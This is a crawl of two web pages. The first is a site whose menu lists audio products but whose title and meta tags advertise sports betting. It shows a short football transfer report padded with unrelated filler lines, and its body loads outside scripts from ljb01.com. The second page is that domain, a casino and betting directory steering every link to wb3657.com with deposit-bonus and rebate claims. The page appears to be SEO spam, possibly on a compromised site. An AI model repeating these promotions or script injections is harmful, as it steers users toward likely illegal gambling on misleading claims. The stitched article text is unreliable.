

--- FILE ---
content_type: text/html
request_url: http://www.ieryi.com/xinwen/xingyezixun/664.html
body_size: 4196
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>记者：拜仁无意在冬窗引进费耶诺德后卫海特勒_王博正规平台-比分下注-买球网页版</title>
<meta name="keywords" content="王博正规平台,比分下注,买球网页版" />
<meta name="description" content="王博正规平台稳定，快速，安全亚洲顶级娱乐平台，澳门财团重金打造，比分下注二十四小时客服在线，非凡体验诚待莅临!全网最火爆，最信誉，买球网页版最公平的游戏平台!" />
<link rel="stylesheet" type="text/css" href="http://www.ieryi.com/templets/default/css/css.css">
<script src="http://www.ieryi.com/templets/default/js/jquery-1.8.3.min.js"></script>
<script src="http://www.ieryi.com/templets/default/js/js.js"></script>
</head>
<body>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.ieryi.com/plus/task.php?client=js"></script>
<div class="header">
  <div class="hd-top">
    <div class="inner-cent">
      <div class="logo"> <a href="/"> <h1><img src="http://www.ieryi.com/templets/default/images/logo.png" alt="王博正规平台-比分下注-买球网页版 "></h1> </a> </div>
      <div class="tel"> </div>
      <div class="search">
      </div>
    </div>
  </div>
  <div class="hd-bar">
    <div class="inner-cent">
      <ul class="top-nav">
        <li> <a href="/" >首 页</a> </li>
        <li> <a  href="http://www.ieryi.com/guanyu/">关于</a>
          <ol class="in-nav">
            
          </ol>
        </li><li> <a  href="http://www.ieryi.com/chanpin/">王博正规平台</a>
          <ol class="in-nav">
            
            <li> <a href="http://www.ieryi.com/chanpin/jiatingyingyuan/">家庭影院</a></li>
            
            <li> <a href="http://www.ieryi.com/chanpin/HiFifashao/">HiFi发烧</a></li>
            
            <li> <a href="http://www.ieryi.com/chanpin/3Dpingmu/">3D屏幕</a></li>
            
            <li> <a href="http://www.ieryi.com/chanpin/duogongnenhuiyi/">多功能会议</a></li>
            
          </ol>
        </li><li> <a  href="http://www.ieryi.com/xinwen/">新闻</a>
          <ol class="in-nav">
            
            <li> <a href="http://www.ieryi.com/xinwen/gongsidongtai/">公司动态</a></li>
            
            <li> <a href="http://www.ieryi.com/xinwen/xingyezixun/">行业资讯</a></li>
            
            <li> <a href="http://www.ieryi.com/xinwen/zuixinxiaoxi/">最新消息</a></li>
            
          </ol>
        </li><li> <a  href="http://www.ieryi.com/anli/">比分下注</a>
          <ol class="in-nav">
            
          </ol>
        </li><li> <a  href="http://www.ieryi.com/lianxi/">联系</a>
          <ol class="in-nav">
            
          </ol>
        </li><li> <a  href="http://www.ieryi.com/maiqiuwangyeban/">买球网页版</a>
          <ol class="in-nav">
            
          </ol>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="m-banner"><img src="http://www.ieryi.com/templets/default/images/news.jpg" alt=""></div>
<div class="content inner-cent">
  <div class="aside">
    <div class="sid-name">
      <h2>新闻</h2>
      <p>News information</p>
    </div>
     
    <div class="sid-nav">
     
      <div class="sid-item">
        <h3><a href="http://www.ieryi.com/guanyu/">关于</a></h3>
      </div>
      
      <div class="sid-item">
        <h3><a href="http://www.ieryi.com/chanpin/">王博正规平台</a></h3>
      </div>
      
      <div class="sid-item">
        <h3><a href="http://www.ieryi.com/xinwen/">新闻</a></h3>
      </div>
      
      <div class="sid-item">
        <h3><a href="http://www.ieryi.com/anli/">比分下注</a></h3>
      </div>
      
      <div class="sid-item">
        <h3><a href="http://www.ieryi.com/lianxi/">联系</a></h3>
      </div>
      
      <div class="sid-item">
        <h3><a href="http://www.ieryi.com/maiqiuwangyeban/">买球网页版</a></h3>
      </div>
      
    </div>
    <div class="sid-tj">
      <h2>推荐产品</h2>
      <p>Recommended products</p>
    </div>
    <div class="sid-show">
      <div class="sid-pic">
        <ul>
          <li><a href="http://www.ieryi.com/xinwen/zuixinxiaoxi/2023/1213/455.html"><img src="http://www.ieryi.com/images/defaultpic.gif" alt="CBA杀出最猛锋将3战轰88分仅2"></a>
            <p>CBA杀出最猛锋将3战轰88分仅2</p>
          </li>
<li><a href="http://www.ieryi.com/xinwen/gongsidongtai/203.html"><img src="http://www.ieryi.com/images/defaultpic.gif" alt="NBA历史前十球员榜单出炉：詹"></a>
            <p>NBA历史前十球员榜单出炉：詹</p>
          </li>
<li><a href="http://www.ieryi.com/xinwen/xingyezixun/474.html"><img src="http://www.ieryi.com/images/defaultpic.gif" alt="欧冠-凯尔特人2-1费耶诺德取本"></a>
            <p>欧冠-凯尔特人2-1费耶诺德取本</p>
          </li>
<li><a href="http://www.ieryi.com/xinwen/gongsidongtai/283.html"><img src="http://www.ieryi.com/images/defaultpic.gif" alt="必须承认NBA历史前十这样排才"></a>
            <p>必须承认NBA历史前十这样排才</p>
          </li>
<li><a href="http://www.ieryi.com/xinwen/gongsidongtai/312.html"><img src="http://www.ieryi.com/images/defaultpic.gif" alt="探访国际篮联总部“篮球之家"></a>
            <p>探访国际篮联总部“篮球之家</p>
          </li>

        </ul>
      </div>
      <div class="prev"><</div>
      <div class="next">></div>
    </div>
  </div>
  <div class="main">
    <div class="m-top"> <span class="m-name">行业资讯</span> <span class="m-nav">当前位置:<a href='http://www.ieryi.com/'>王博正规平台</a> > <a href='http://www.ieryi.com/xinwen/'>新闻</a> > <a href='http://www.ieryi.com/xinwen/xingyezixun/'>行业资讯</a> > </span> </div>
    <div class="newdetail">
      <div class="artic">
        <h3>记者：拜仁无意在冬窗引进费耶诺德后卫海特勒</h3>
        <h5>  发布时间:2024-01-23</h5>
        <p>
	　　直播吧1月3日讯 德天空记者Florian Plettenberg消息，拜仁不太可能在冬窗引进费耶诺德后卫海特勒伊达。</p>
<p>
	　　该记者表示，虽然有一些媒体报道了拜仁对海特勒伊达的兴趣，但图赫尔的球队并没有在追逐他，冬窗引进他的可能性不大。</p>
<p>
	　　费耶诺德无意把他租出去，对他的估价在3000万欧左右，此外可能还会要求加入奖金条款。</p>
<p>
	　　特别声明：以上内容(如有图片或视频亦包括在内)为自媒体平台&ldquo;网易号&rdquo;用户上传并发布，<a href="http://www.ieryi.com/" target="_blank">滚球直播平台下载</a>本平台仅提供信息存储服务。</p>
<p>
	　　&ldquo;穿和服 说日语&rdquo;的蔡桑带着0713上春晚了 让他去731遗址看看吧！</p>
<p>
	　　2026年NBA全明星落户洛杉矶！快船20亿新球馆承办 洛城7次举办创纪录</p>
<p>
	　　巴勃罗&middot;本佐 Pablo Benzo 在模糊与确定之间，寻找生命中的色彩与灵感</p>
<p>
	　　中考视频书 #让阅读成为一种习惯 #我是荐书官 #关注我每天坚持分享知识 #好书发现官 #知识改变命...</p>

      </div>
      <div class="newpage"> <span> 上一篇：<a href='http://www.ieryi.com/xinwen/xingyezixun/662.html'>费耶诺德2-1逆转福伦丹圣地亚哥-希门尼斯破门</a>  下一篇：<a href='http://www.ieryi.com/xinwen/xingyezixun/666.html'>4月24日竞彩大乐透推荐：莱斯特全力冲冠勇士力</a>  </span> </div>
    </div>
  </div>
</div>

<div class="footer">
  <div class="ft-link">
    <div class="inner-cent"> <span>友情链接:</span>
    
    <span> </span> </div>
  </div>
  <div class="ft-main">
    <div class="inner-cent">
      <ul class="ft-nav">
        <li>
          <p>关于</p>
          <ol class="in-nav">
            
          </ol>
        </li><li>
          <p>王博正规平台</p>
          <ol class="in-nav">
            
            <li> <a href="http://www.ieryi.com/chanpin/jiatingyingyuan/">家庭影院</a></li>
            
            <li> <a href="http://www.ieryi.com/chanpin/HiFifashao/">HiFi发烧</a></li>
            
            <li> <a href="http://www.ieryi.com/chanpin/3Dpingmu/">3D屏幕</a></li>
            
            <li> <a href="http://www.ieryi.com/chanpin/duogongnenhuiyi/">多功能会议</a></li>
            
          </ol>
        </li><li>
          <p>新闻</p>
          <ol class="in-nav">
            
            <li> <a href="http://www.ieryi.com/xinwen/gongsidongtai/">公司动态</a></li>
            
            <li> <a href="http://www.ieryi.com/xinwen/xingyezixun/">行业资讯</a></li>
            
            <li> <a href="http://www.ieryi.com/xinwen/zuixinxiaoxi/">最新消息</a></li>
            
          </ol>
        </li><li>
          <p>比分下注</p>
          <ol class="in-nav">
            
          </ol>
        </li><li>
          <p>联系</p>
          <ol class="in-nav">
            
          </ol>
        </li><li>
          <p>买球网页版</p>
          <ol class="in-nav">
            
          </ol>
        </li>
      </ul>
      <div class="beian">
        <p>Copyright &copy; 2002-2023 王博正规平台 版权所有</p>
      </div>
    </div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4920
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 王博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/1200x360.gif" alt="wb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/450x200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《王博 - A级信誉公司》</p>
							<p class="info">王博——提供体育投注、真人荷官、真人百家乐，每日签到，最高可得3888。会员红包周周送，最高可领5888！快速享受游戏乐趣。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>会员红包周周送，最高可领5888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>